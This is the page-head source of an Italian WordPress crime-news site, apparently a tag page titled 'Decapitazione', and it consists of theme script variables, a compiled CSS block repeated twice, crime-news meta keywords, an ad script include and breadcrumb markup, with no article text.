var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="97ea5dfc96";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/decapitazione/",
                    "name": "Decapitazione"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

